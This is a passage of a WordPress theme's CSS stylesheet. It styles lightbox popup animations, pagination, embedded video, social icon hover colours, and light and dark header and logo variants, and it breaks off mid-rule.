.mfp-arrow-right .mfp-a {
  border-left: 21px solid #505050 !important;
  margin-left: 34px !important;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  top: 0 !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-bg {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-img,
.mfp-zoom-in .mfp-iframe-scaler {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,
.mfp-zoom-in.mfp-ready .mfp-img,
.mfp-zoom-in.mfp-ready .mfp-iframe-scaler {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
body .mfp-zoom-in.mfp-removing .mfp-with-anim,
.mfp-zoom-in.mfp-removing .mfp-img,
.mfp-zoom-in.mfp-removing .mfp-iframe-scaler {
  -webkit-transform: scale(0.93) !important;
  -moz-transform: scale(0.93) !important;
  -o-transform: scale(0.93) !important;
  -ms-transform: scale(0.93) !important;
  transform: scale(0.93) !important;
  opacity: 0 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
  filter: alpha(opacity=0) !important;
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-close,
.mfp-zoom-in .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-figure:after {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-ready .mfp-figure:after {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-figure:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-figure:after,
.mfp-iframe-scaler iframe {
  -webkit-box-shadow: 0 10px 70px 20px rgba(0,0,0,0.35) !important;
  box-shadow: 0 10px 70px 20px rgba(0,0,0,0.35) !important;
}
.mfp-zoom-in.mfp-ready .mfp-close,
.mfp-zoom-in.mfp-ready .mfp-arrow {
  opacity: 0.65;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  filter: alpha(opacity=65);
}
.mfp-zoom-in.mfp-removing .mfp-close,
.mfp-zoom-in.mfp-removing .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-iframe-scaler {
  overflow: visible;
}
.paginator {
  border-top: 1px solid #dedede;
  margin: 39px 0 0;
  padding-top: 0;
  padding-bottom: 10px;
}
.paginator .dots {
  line-height: 42px;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  color: #444;
}
.paginator:before {
  content: "";
  display: table;
}
.paginator:after {
  content: "";
  display: table;
  clear: both;
}
.paginator .page-links {
  float: left;
  margin-top: -1px;
}
.paginator .page-nav {
  margin-top: -1px;
}
.paginator .page-nav {
  float: right;
}
.paginator .page-nav .nav-prev+.nav-next {
  margin-left: 20px;
}
.paginator a {
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  border-top: 1px solid #dedede;
  color: #444;
}
.paginator a span {
  display: block;
  padding: 0 16px;
  height: 40px;
  line-height: 40px;
  border: 1px solid transparent;
}
.paginator .page-nav a:hover,
.paginator .page-links a:hover {
  border-top: 1px solid #000;
  color: anchor-color;
}
.paginator .page-nav a:hover span,
.paginator .page-links a:hover span {
  background-color: rgba(55,58,65,0.05);
}
.paginator .page-links a:hover span,
.paginator .page-links a.act span {
  border: 1px solid #ccc;
}
.paginator .page-links a.act {
  font-weight: 800;
}
.paginator.parination-more,
.paginator.parination-infinite {
  display: none;
}
.wp-video {
  width: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-container:not(.mejs-audio) {
  width: 100% !important;
  height: auto !important;
  padding-top: 57%;
}
body:not(.post-type-archive-rdy_project) .mejs-overlay,
body:not(.post-type-archive-rdy_project) .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
.wpcf7-form > p {
  margin-bottom: 15px !important;
}
#header-menu .brand-hover .social_media_facebook:hover,
.menu-right-side .brand-hover .social_media_facebook:hover,
.bottom-bar-social .brand-hover .social_media_facebook:hover {
  color: #3b5998 !important;
}
#header-menu .brand-hover .social_media_twitter:hover,
.menu-right-side .brand-hover .social_media_twitter:hover,
.bottom-bar-social .brand-hover .social_media_twitter:hover {
  color: #00aced !important;
}
#header-menu .brand-hover .social_media_google-plus:hover,
.menu-right-side .brand-hover .social_media_google-plus:hover,
.bottom-bar-social .brand-hover .social_media_google-plus:hover,
#header-menu .brand-hover .social_media_googleplus:hover,
.menu-right-side .brand-hover .social_media_googleplus:hover,
.bottom-bar-social .brand-hover .social_media_googleplus:hover {
  color: #dd4b39 !important;
}
#header-menu .brand-hover .social_media_vimeo:hover,
.menu-right-side .brand-hover .social_media_vimeo:hover,
.bottom-bar-social .brand-hover .social_media_vimeo:hover {
  color: #aad450 !important;
}
#header-menu .brand-hover .social_media_pinterest:hover,
.menu-right-side .brand-hover .social_media_pinterest:hover,
.bottom-bar-social .brand-hover .social_media_pinterest:hover {
  color: #cb2027 !important;
}
#header-menu .brand-hover .social_media_youtube:hover,
.menu-right-side .brand-hover .social_media_youtube:hover,
.bottom-bar-social .brand-hover .social_media_youtube:hover {
  color: #b00 !important;
}
#header-menu .brand-hover .social_media_tumblr:hover,
.menu-right-side .brand-hover .social_media_tumblr:hover,
.bottom-bar-social .brand-hover .social_media_tumblr:hover {
  color: #32506d !important;
}
#header-menu .brand-hover .social_media_linkedin:hover,
.menu-right-side .brand-hover .social_media_linkedin:hover,
.bottom-bar-social .brand-hover .social_media_linkedin:hover {
  color: #007bb6 !important;
}
#header-menu .brand-hover .social_media_rss:hover,
.menu-right-side .brand-hover .social_media_rss:hover,
.bottom-bar-social .brand-hover .social_media_rss:hover {
  color: #ff7900 !important;
}
#header-menu .brand-hover .social_media_behance:hover,
.menu-right-side .brand-hover .social_media_behance:hover,
.bottom-bar-social .brand-hover .social_media_behance:hover {
  color: #1769ff !important;
}
#header-menu .brand-hover .social_media_instagram:hover,
.menu-right-side .brand-hover .social_media_instagram:hover,
.bottom-bar-social .brand-hover .social_media_instagram:hover {
  color: #517fa4 !important;
}
#header-menu .brand-hover .social_media_git:hover,
.menu-right-side .brand-hover .social_media_git:hover,
.bottom-bar-social .brand-hover .social_media_git:hover {
  color: #000 !important;
}
#header-menu .brand-hover .social_media_soundcloud:hover,
.menu-right-side .brand-hover .social_media_soundcloud:hover,
.bottom-bar-social .brand-hover .social_media_soundcloud:hover {
  color: #ff3a00 !important;
}
#header-menu .brand-hover .social_media_xing:hover,
.menu-right-side .brand-hover .social_media_xing:hover,
.bottom-bar-social .brand-hover .social_media_xing:hover {
  color: #126567 !important;
}
/*--------------------------------------------------------------
* 4.0 Layout
==============================================================*/
a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.uppercase {
  text-transform: uppercase;
}
#page {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.zlogo {
  display: inline-block;
  cursor: pointer;
}
#header > .container:after,
#header > .container:before {
  display: none;
}
.main-logo .logo-holder {
  position: relative;
  height: 60px;
  line-height: 100%;
  white-space: nowrap;
}
.main-logo {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.main-logo img {
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
  position: absolute;
  top: 0;
  left: 0;
  max-height: 100%;
  height: 100%;
  max-width: none !important;
}
#header-menu .main-logo img {
  position: relative;
}
#header-menu .main-logo .light-version {
  display: none;
}
#header-menu.static-layout {
  position: absolute;
}
#header-menu.show_bottomline.mark-light {
  border-bottom-color: #fff;
}
#header-menu.show_bottomline.mark-dark {
  border-bottom-color: #000;
}
#header-menu:not(.with-columns) #main-menu ul > li .title {
  margin-bottom: 0 !important;
  margin-top: 15px;
}
#header-menu:not(.with-columns) #main-menu .rdy-mega-parent > .title {
  margin-top: 0;
}
#header-menu #main-menu ul > li a.mbt {
  margin-top: 15px;
  margin-bottom: 15px;
}
#header-menu.menu-inline .rdy-menu {
  width: 730px;
  max-width: 730px;
}
#header-menu.menu-inline .rdy-menu li {
  display: inline-block !important;
  margin-right: 10px;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > .sub-menu {
  left: -20px;
}
.rdy-menu ul li a,
.rdy-menu ul li .title {
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  -ms-transition: color 0.2s linear;
  transition: color 0.2s linear;
}
@media only screen and (min-width: 992px) {
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a {
    color: rgba(255,255,255,0.8) !important;
  }
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout.mark-light.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout[data-color="light"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout.mark-light.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout.mark-light.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout[data-color="light"].menu-items-underline ul.sf-menu > li > a:hover span {
    border-bottom-color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="light"] .menu-social-inline .social_media,
  #header-menu.static-layout[data-color="light"] .menu-social-inline .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="light"] .menu-social-inline .social_media:hover,
  #header-menu.static-layout[data-color="light"] .menu-social-inline .social_media:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a {
    color: rgba(0,0,0,0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a:hover {
    color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout.mark-dark.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout.mark-dark.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout.mark-dark.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline ul.sf-menu > li > a:hover span {
    border-bottom-color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="dark"] .menu-social-inline .social_media,
  #header-menu.static-layout[data-color="dark"] .menu-social-inline .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="dark"] .menu-social-inline .social_media:hover,
  #header-menu.static-layout[data-color="dark"] .menu-social-inline .social_media:hover {
    color: #000 !important;
  }
  #header.static-layout.with-columns #logo .logo-holder {
    top: 60px;
  }
  #header.static-layout.with-columns .menu-right-side {
    top: 40px !important;
  }
  #header #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] .logo-holder {
    color: #000;
  }
  #header[data-color="dark"] #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header[data-color="light"] .logo-holder {
    color: #fff;
  }
  #header[data-color="light"] #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="light"] #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="light"] .menu-right-side .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light .logo-holder,
  #header.fixed-layout.mark-logo-light .logo-holder,
  #header:not(.menu-opened)[data-color="light"] .logo-holder,
  #header.fixed-layout[data-color="light"] .logo-holder {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .light-version,
  #header.fixed-layout.mark-logo-light #logo .light-version,
  #header:not(.menu-opened)[data-color="light"] #logo .light-version,
  #header.fixed-layout[data-color="light"] #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .dark-version,
  #header.fixed-layout.mark-logo-light #logo .dark-version,
  #header:not(.menu-opened)[data-color="light"] #logo .dark-version,
  #header.fixed-layout[data-color="light"] #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-light:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .search-icon svg path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon:hover svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .search-icon:hover svg path {
    fill: rgba(255,255,255,0.8) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon .cart-count {
    color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon svg circle {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .hamburger-icon svg path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media,
  #header.fixed-layout.mark-light .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-light .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media:hover,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-dark .logo-holder,
  #header.fixed-layout.mark-logo-dark .logo-holder,
  #header:not(.menu-opened)[data-color="dark"] .logo-holder,
  #header.fixed-layout[data-color="dark"] .logo-holder {
    color: #000 !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .light-version,
  #header.fixed-layout.mark-logo-dark #logo .light-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .light-version,
  #header.fixed-layout[data-color="dark"] #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .dark-version,
  #header.fixed-layout.mark-logo-dark #logo .dark-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .dark-version,
  #header.fixed-layout[data-color="dark"] #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .search-icon svg path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon:hover svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .search-icon:hover svg path {
    fill: rgba(0,0,0,0.8) !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon svg circle {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .hamburger-icon svg path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media,
  #header.fixed-layout.mark-dark .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-dark .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media:hover,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header.menu-opened.bg-white .logo-holder {
    color: #000;
  }
  #header.menu-opened.bg-white #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header.menu-opened.bg-white #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) .logo-holder {
    color: #fff;
  }
  #header.menu-opened:not(.bg-white) #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
#header {
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#header.hide-logo #logo {
  position: absolute !important;
}
#header svg path,
#header svg circle,
#header .cart-count {
  -webkit-transition: fill 0.5s, color 0.5s;
  -moz-transition: fill 0.5s, color 0.5s;
  -o-transition: fill 0.5s, color 0.5s;
  -ms-transition: fill 0.5s, color 0.5s;
  transition: fill 0.5s, color 0.5s;
}
#header .cart-icon {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
}
#header .logo-holder {
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.no-touch .site {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
html.no-touch.popup_menu_opened .down_content_on_open .site,
html.no-touch.popup_search_opened .down_content_on_open .site {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(50px) !important;
  -moz-transform: translateY(50px) !important;
  -o-transform: translateY(50px) !important;
  -ms-transform: translateY(50px) !important;
  transform: translateY(50px) !important;
}
.menu-right-side {
  position: fixed;
  z-index: 33;
  top: 40px;
  right: 40px;
}
.menu-right-side .side-icon {
  float: right;
  position: relative;
  margin-left: 1px;
}
.menu-right-side .side-icon.search-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.cart-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.hamburger-icon .icon {
  padding: 0;
}
.menu-right-side .side-icon-holder {
  cursor: pointer;
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.menu-right-side .side-icon-holder .icon {
  width: 30px;
  height: 30px;
  position: relative;
  z-index: 2;
}
.hamburger-icon {
